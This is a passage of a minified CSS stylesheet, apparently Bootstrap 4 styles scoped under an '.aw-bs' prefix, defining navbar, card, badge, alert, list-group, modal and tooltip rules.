.navbar-expand>.container-md,.aw-bs .navbar-expand>.container-lg,.aw-bs .navbar-expand>.container-xl{padding-right:0;padding-left:0}.aw-bs .navbar-expand .navbar-nav{flex-direction:row}.aw-bs .navbar-expand .navbar-nav .dropdown-menu{position:absolute}.aw-bs .navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.aw-bs .navbar-expand>.container,.aw-bs .navbar-expand>.container-fluid,.aw-bs .navbar-expand>.container-sm,.aw-bs .navbar-expand>.container-md,.aw-bs .navbar-expand>.container-lg,.aw-bs .navbar-expand>.container-xl{flex-wrap:nowrap}.aw-bs .navbar-expand .navbar-nav-scroll{overflow:visible}.aw-bs .navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.aw-bs .navbar-expand .navbar-toggler{display:none}.aw-bs .navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.aw-bs .navbar-light .navbar-brand:hover,.aw-bs .navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.aw-bs .navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.aw-bs .navbar-light .navbar-nav .nav-link:hover,.aw-bs .navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.aw-bs .navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.aw-bs .navbar-light .navbar-nav .show>.nav-link,.aw-bs .navbar-light .navbar-nav .active>.nav-link,.aw-bs .navbar-light .navbar-nav .nav-link.show,.aw-bs .navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.aw-bs .navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.aw-bs .navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.aw-bs .navbar-light .navbar-text{color:rgba(0,0,0,.5)}.aw-bs .navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.aw-bs .navbar-light .navbar-text a:hover,.aw-bs .navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.aw-bs .navbar-dark .navbar-brand{color:#fff}.aw-bs .navbar-dark .navbar-brand:hover,.aw-bs .navbar-dark .navbar-brand:focus{color:#fff}.aw-bs .navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.aw-bs .navbar-dark .navbar-nav .nav-link:hover,.aw-bs .navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.aw-bs .navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.aw-bs .navbar-dark .navbar-nav .show>.nav-link,.aw-bs .navbar-dark .navbar-nav .active>.nav-link,.aw-bs .navbar-dark .navbar-nav .nav-link.show,.aw-bs .navbar-dark .navbar-nav .nav-link.active{color:#fff}.aw-bs .navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.aw-bs .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.aw-bs .navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.aw-bs .navbar-dark .navbar-text a{color:#fff}.aw-bs .navbar-dark .navbar-text a:hover,.aw-bs .navbar-dark .navbar-text a:focus{color:#fff}.aw-bs .card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.aw-bs .card>hr{margin-right:0;margin-left:0}.aw-bs .card>.list-group{border-top:inherit;border-bottom:inherit}.aw-bs .card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.aw-bs .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.aw-bs .card>.card-header+.list-group,.aw-bs .card>.list-group+.card-footer{border-top:0}.aw-bs .card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.aw-bs .card-title{margin-bottom:.75rem}.aw-bs .card-subtitle{margin-top:-0.375rem;margin-bottom:0}.aw-bs .card-text:last-child{margin-bottom:0}.aw-bs .card-link:hover{text-decoration:none}.aw-bs .card-link+.card-link{margin-left:1.25rem}.aw-bs .card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.aw-bs .card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.aw-bs .card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.aw-bs .card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.aw-bs .card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.aw-bs .card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.aw-bs .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.25rem - 1px)}.aw-bs .card-img,.aw-bs .card-img-top,.aw-bs .card-img-bottom{flex-shrink:0;width:100%}.aw-bs .card-img,.aw-bs .card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.aw-bs .card-img,.aw-bs .card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.aw-bs .card-deck .card{margin-bottom:15px}@media(min-width: 576px){.aw-bs .card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.aw-bs .card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.aw-bs .card-group>.card{margin-bottom:15px}@media(min-width: 576px){.aw-bs .card-group{display:flex;flex-flow:row wrap}.aw-bs .card-group>.card{flex:1 0 0%;margin-bottom:0}.aw-bs .card-group>.card+.card{margin-left:0;border-left:0}.aw-bs .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.aw-bs .card-group>.card:not(:last-child) .card-img-top,.aw-bs .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.aw-bs .card-group>.card:not(:last-child) .card-img-bottom,.aw-bs .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.aw-bs .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.aw-bs .card-group>.card:not(:first-child) .card-img-top,.aw-bs .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.aw-bs .card-group>.card:not(:first-child) .card-img-bottom,.aw-bs .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.aw-bs .card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.aw-bs .card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.aw-bs .card-columns .card{display:inline-block;width:100%}}.aw-bs .accordion{overflow-anchor:none}.aw-bs .accordion>.card{overflow:hidden}.aw-bs .accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.aw-bs .accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.aw-bs .accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.aw-bs .breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.aw-bs .breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.aw-bs .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.aw-bs .breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.aw-bs .breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.aw-bs .breadcrumb-item.active{color:#6c757d}.aw-bs .pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.aw-bs .page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.aw-bs .page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.aw-bs .page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.aw-bs .page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.aw-bs .page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.aw-bs .page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.aw-bs .pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.aw-bs .pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.aw-bs .pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.aw-bs .pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5}.aw-bs .pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.aw-bs .pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.aw-bs .badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.aw-bs .badge{transition:none}}a.aw-bs .badge:hover,a.aw-bs .badge:focus{text-decoration:none}.aw-bs .badge:empty{display:none}.aw-bs .btn .badge{position:relative;top:-1px}.aw-bs .badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.aw-bs .badge-primary{color:#fff;background-color:#007bff}a.aw-bs .badge-primary:hover,a.aw-bs .badge-primary:focus{color:#fff;background-color:#0062cc}a.aw-bs .badge-primary:focus,a.aw-bs .badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.aw-bs .badge-secondary{color:#fff;background-color:#007ca0}a.aw-bs .badge-secondary:hover,a.aw-bs .badge-secondary:focus{color:#fff;background-color:#00546d}a.aw-bs .badge-secondary:focus,a.aw-bs .badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,124,160,.5)}.aw-bs .badge-success{color:#fff;background-color:#28a745}a.aw-bs .badge-success:hover,a.aw-bs .badge-success:focus{color:#fff;background-color:#1e7e34}a.aw-bs .badge-success:focus,a.aw-bs .badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.aw-bs .badge-info{color:#fff;background-color:#17a2b8}a.aw-bs .badge-info:hover,a.aw-bs .badge-info:focus{color:#fff;background-color:#117a8b}a.aw-bs .badge-info:focus,a.aw-bs .badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.aw-bs .badge-warning{color:#212529;background-color:#ffc107}a.aw-bs .badge-warning:hover,a.aw-bs .badge-warning:focus{color:#212529;background-color:#d39e00}a.aw-bs .badge-warning:focus,a.aw-bs .badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.aw-bs .badge-danger{color:#fff;background-color:#dc3545}a.aw-bs .badge-danger:hover,a.aw-bs .badge-danger:focus{color:#fff;background-color:#bd2130}a.aw-bs .badge-danger:focus,a.aw-bs .badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.aw-bs .badge-light{color:#212529;background-color:#f8f9fa}a.aw-bs .badge-light:hover,a.aw-bs .badge-light:focus{color:#212529;background-color:#dae0e5}a.aw-bs .badge-light:focus,a.aw-bs .badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.aw-bs .badge-dark{color:#fff;background-color:#343a40}a.aw-bs .badge-dark:hover,a.aw-bs .badge-dark:focus{color:#fff;background-color:#1d2124}a.aw-bs .badge-dark:focus,a.aw-bs .badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.aw-bs .jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.aw-bs .jumbotron{padding:4rem 2rem}}.aw-bs .jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.aw-bs .alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.aw-bs .alert-heading{color:inherit}.aw-bs .alert-link{font-weight:700}.aw-bs .alert-dismissible{padding-right:4rem}.aw-bs .alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.aw-bs .alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.aw-bs .alert-primary hr{border-top-color:#9fcdff}.aw-bs .alert-primary .alert-link{color:#002752}.aw-bs .alert-secondary{color:#004053;background-color:#cce5ec;border-color:#b8dae4}.aw-bs .alert-secondary hr{border-top-color:#a6d0dd}.aw-bs .alert-secondary .alert-link{color:#001920}.aw-bs .alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.aw-bs .alert-success hr{border-top-color:#b1dfbb}.aw-bs .alert-success .alert-link{color:#0b2e13}.aw-bs .alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.aw-bs .alert-info hr{border-top-color:#abdde5}.aw-bs .alert-info .alert-link{color:#062c33}.aw-bs .alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.aw-bs .alert-warning hr{border-top-color:#ffe8a1}.aw-bs .alert-warning .alert-link{color:#533f03}.aw-bs .alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.aw-bs .alert-danger hr{border-top-color:#f1b0b7}.aw-bs .alert-danger .alert-link{color:#491217}.aw-bs .alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.aw-bs .alert-light hr{border-top-color:#ececf6}.aw-bs .alert-light .alert-link{color:#686868}.aw-bs .alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.aw-bs .alert-dark hr{border-top-color:#b9bbbe}.aw-bs .alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.aw-bs .progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.aw-bs .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.aw-bs .progress-bar{transition:none}}.aw-bs .progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.aw-bs .progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.aw-bs .progress-bar-animated{-webkit-animation:none;animation:none}}.aw-bs .media{display:flex;align-items:flex-start}.aw-bs .media-body{flex:1}.aw-bs .list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.aw-bs .list-group-item-action{width:100%;color:#495057;text-align:inherit}.aw-bs .list-group-item-action:hover,.aw-bs .list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.aw-bs .list-group-item-action:active{color:#212529;background-color:#e9ecef}.aw-bs .list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.aw-bs .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.aw-bs .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.aw-bs .list-group-item.disabled,.aw-bs .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.aw-bs .list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.aw-bs .list-group-item+.aw-bs .list-group-item{border-top-width:0}.aw-bs .list-group-item+.aw-bs .list-group-item.active{margin-top:-1px;border-top-width:1px}.aw-bs .list-group-horizontal{flex-direction:row}.aw-bs .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.aw-bs .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.aw-bs .list-group-horizontal>.list-group-item.active{margin-top:0}.aw-bs .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.aw-bs .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.aw-bs .list-group-horizontal-sm{flex-direction:row}.aw-bs .list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.aw-bs .list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.aw-bs .list-group-horizontal-sm>.list-group-item.active{margin-top:0}.aw-bs .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.aw-bs .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.aw-bs .list-group-horizontal-md{flex-direction:row}.aw-bs .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.aw-bs .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.aw-bs .list-group-horizontal-md>.list-group-item.active{margin-top:0}.aw-bs .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.aw-bs .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.aw-bs .list-group-horizontal-lg{flex-direction:row}.aw-bs .list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.aw-bs .list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.aw-bs .list-group-horizontal-lg>.list-group-item.active{margin-top:0}.aw-bs .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.aw-bs .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.aw-bs .list-group-horizontal-xl{flex-direction:row}.aw-bs .list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.aw-bs .list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.aw-bs .list-group-horizontal-xl>.list-group-item.active{margin-top:0}.aw-bs .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.aw-bs .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.aw-bs .list-group-flush{border-radius:0}.aw-bs .list-group-flush>.list-group-item{border-width:0 0 1px}.aw-bs .list-group-flush>.list-group-item:last-child{border-bottom-width:0}.aw-bs .list-group-item-primary{color:#004085;background-color:#b8daff}.aw-bs .list-group-item-primary.list-group-item-action:hover,.aw-bs .list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.aw-bs .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.aw-bs .list-group-item-secondary{color:#004053;background-color:#b8dae4}.aw-bs .list-group-item-secondary.list-group-item-action:hover,.aw-bs .list-group-item-secondary.list-group-item-action:focus{color:#004053;background-color:#a6d0dd}.aw-bs .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#004053;border-color:#004053}.aw-bs .list-group-item-success{color:#155724;background-color:#c3e6cb}.aw-bs .list-group-item-success.list-group-item-action:hover,.aw-bs .list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.aw-bs .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.aw-bs .list-group-item-info{color:#0c5460;background-color:#bee5eb}.aw-bs .list-group-item-info.list-group-item-action:hover,.aw-bs .list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.aw-bs .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.aw-bs .list-group-item-warning{color:#856404;background-color:#ffeeba}.aw-bs .list-group-item-warning.list-group-item-action:hover,.aw-bs .list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.aw-bs .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.aw-bs .list-group-item-danger{color:#721c24;background-color:#f5c6cb}.aw-bs .list-group-item-danger.list-group-item-action:hover,.aw-bs .list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.aw-bs .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.aw-bs .list-group-item-light{color:#818182;background-color:#fdfdfe}.aw-bs .list-group-item-light.list-group-item-action:hover,.aw-bs .list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.aw-bs .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.aw-bs .list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.aw-bs .list-group-item-dark.list-group-item-action:hover,.aw-bs .list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.aw-bs .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.aw-bs .close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.aw-bs .close:hover{color:#000;text-decoration:none}.aw-bs .close:not(:disabled):not(.disabled):hover,.aw-bs .close:not(:disabled):not(.disabled):focus{opacity:.75}.aw-bs button.close{padding:0;background-color:rgba(0,0,0,0);border:0}.aw-bs a.close.disabled{pointer-events:none}.aw-bs .toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.aw-bs .toast:not(:last-child){margin-bottom:.75rem}.aw-bs .toast.showing{opacity:1}.aw-bs .toast.show{display:block;opacity:1}.aw-bs .toast.hide{display:none}.aw-bs .toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.aw-bs .toast-body{padding:.75rem}.aw-bs .modal-open{overflow:hidden}.aw-bs .modal-open .modal{overflow-x:hidden;overflow-y:auto}.aw-bs .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.aw-bs .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .aw-bs .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .aw-bs .modal-dialog{transition:none}}.modal.show .aw-bs .modal-dialog{transform:none}.modal.modal-static .aw-bs .modal-dialog{transform:scale(1.02)}.aw-bs .modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.aw-bs .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.aw-bs .modal-dialog-scrollable .modal-header,.aw-bs .modal-dialog-scrollable .modal-footer{flex-shrink:0}.aw-bs .modal-dialog-scrollable .modal-body{overflow-y:auto}.aw-bs .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.aw-bs .modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.aw-bs .modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.aw-bs .modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.aw-bs .modal-dialog-centered.modal-dialog-scrollable::before{content:none}.aw-bs .modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.aw-bs .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.aw-bs .modal-backdrop.fade{opacity:0}.aw-bs .modal-backdrop.show{opacity:.5}.aw-bs .modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.aw-bs .modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.aw-bs .modal-title{margin-bottom:0;line-height:1.5}.aw-bs .modal-body{position:relative;flex:1 1 auto;padding:1rem}.aw-bs .modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.aw-bs .modal-footer>*{margin:.25rem}.aw-bs .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.aw-bs .modal-dialog{max-width:500px;margin:1.75rem auto}.aw-bs .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.aw-bs .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.aw-bs .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.aw-bs .modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.aw-bs .modal-sm{max-width:300px}}@media(min-width: 992px){.aw-bs .modal-lg,.aw-bs .modal-xl{max-width:800px}}@media(min-width: 1200px){.aw-bs .modal-xl{max-width:1140px}}.aw-bs .tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.aw-bs .tooltip.show{opacity:.9}.aw-bs .tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.aw-bs .tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.aw-bs .bs-tooltip-top,.aw-bs .bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.aw-bs .bs-tooltip-top .arrow,.aw-bs .bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.aw-bs .bs-tooltip-top .arrow::before,.aw-bs .bs-tooltip-auto[x-placement^=top] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.aw-bs .bs-tooltip-right,.aw-bs .bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.aw-bs .bs-tooltip-right .arrow,.aw-bs .bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.aw-bs .bs-tooltip-right .arrow::before,.aw-bs .bs-tooltip-auto[x-placement^=right] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.aw-bs .bs-tooltip-bottom,.aw-bs .bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.aw-bs .bs-tooltip-bottom .arrow,.aw-bs .bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.aw-bs .bs-tooltip-bottom .arrow::before,.aw-bs .bs-tooltip-auto[x-placement^=bottom] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.aw-bs .bs-tooltip-left,.aw-bs .bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.aw-bs .bs-tooltip-left .arrow,.aw-bs .bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.aw-bs .bs-tooltip-left .arrow::before,.aw-bs .bs-tooltip-auto[x-placement^=left] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.aw-bs .tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.aw-bs .popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color 